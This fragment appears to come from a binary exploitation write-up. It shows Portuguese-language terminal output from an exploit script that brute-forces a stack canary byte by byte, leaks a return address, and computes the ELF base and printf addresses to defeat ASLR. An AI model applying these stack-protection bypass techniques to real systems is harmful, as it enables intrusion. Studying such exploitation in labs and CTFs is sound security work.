 └─$ python3 exploit.py
[+] Procurando valor do CANARY...
[+] Byte encontrado: 0×0
[+] Byte encontrado: 0×43
[+] Byte encontrado: 0×d0
[+] Byte encontrado: 0×cd
[+] Byte encontrado: 0×5d
[+] Byte encontrado: 0×8a
[+] Byte encontrado: 0×55
[+] Byte encontrado: 0×f0
[+] Valor co CANARY: 0043d0cd5d8a55f0
[+] Procurando valor de retorno...
[+] Byte encontrado: 0×46
[+] Byte encontrado: 0×b2
[+] Byte encontrado: 0×5a
[+] Byte encontrado: 0×af
[+] Byte encontrado: 0×1c
[+] Byte encontrado: 0×56
[+] Byte encontrado: 0×0
[+] Byte encontrado: 0×0
[+] Valor de retorno: 0×561caf5ab246
[+] ELF BASE @ 0×561caf5aa000
[+] ELF PRINTF @ 0×7f7719823e10